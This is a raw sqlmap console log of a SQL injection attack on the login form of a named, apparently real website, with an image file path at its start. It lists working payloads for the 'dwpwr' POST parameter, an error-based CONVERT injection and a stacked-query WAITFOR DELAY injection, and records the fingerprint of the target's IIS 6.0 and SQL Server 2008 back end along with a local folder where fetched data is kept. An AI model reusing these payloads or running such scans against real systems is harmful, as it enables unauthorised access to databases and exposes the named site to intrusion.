 injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
POST parameter 'dwpwr' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] y
sqlmap identified the following injection points with a total of 440 HTTP(s) req
uests:
---
Parameter: dwpwr (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: dwname=admin&dwpwr=123' AND 7178=CONVERT(INT,(SELECT CHAR(113)+CHAR
(120)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (7178=7178) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(98)+CHAR(113))) AND 'CRxO'
='CRxO
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: dwname=admin&dwpwr=123'; WAITFOR DELAY '0:0:5'--
---
[09:58:20] [INFO] testing Microsoft SQL Server
[09:58:20] [INFO] confirming Microsoft SQL Server
[09:58:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[09:58:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 16 times
[09:58:20] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.shhgzf.com'
[*] shutting down at 09:58:20